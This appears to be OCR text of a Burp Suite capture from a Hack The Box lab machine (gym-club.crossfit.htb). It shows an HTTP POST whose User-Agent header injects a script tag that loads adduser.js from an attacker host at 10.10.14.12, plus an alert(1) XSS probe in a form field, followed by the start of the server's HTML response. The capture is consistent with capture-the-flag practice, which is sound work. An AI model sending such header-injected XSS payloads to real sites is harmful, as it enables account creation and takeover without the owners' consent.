 Send
Cancel
<
>
Target: http://gym-club.crossfit.htb
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script src="http://10.10.14.12:3000/adduser.js"></script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://gym-club.crossfit.htb/blog-single.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 89
0 Origin: http://gym-club.crossfit.htb
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3 DNT: 1
4 Sec-GPC: 1
5 Cache-Control: max-age=0
6
7 name=1&email=2%402.com&phone=3&message=
%3Cscript%3Ealert%281%29%3Cscript%3E&submit=submit
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Dec 2020 08:33:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding,Origin
5 Access-Control-Allow-Origin: http://gym-club.crossfit.htb
6 Access-Control-Allow-Credentials: true
7 Content-Length: 22350
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="zxx">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="description" content="Activitar Template">
17 <meta name="keywords" content="Activitar, unica, creative, html">
18 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
19 <meta http-equiv="X-UA-Compatible" content="ie=edge">
20 <title>CrossFit Club</title>
21
22 <!-- Google Font -->
23 <link href="
https://fonts.googleapis.com/css?family=Nunito+Sans:400,600,700,800,90
0&display=swap" rel="stylesheet">
24 <link href="
https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700&dis
play=swap" rel="stylesheet">
25
26 <!-- Css Styles -->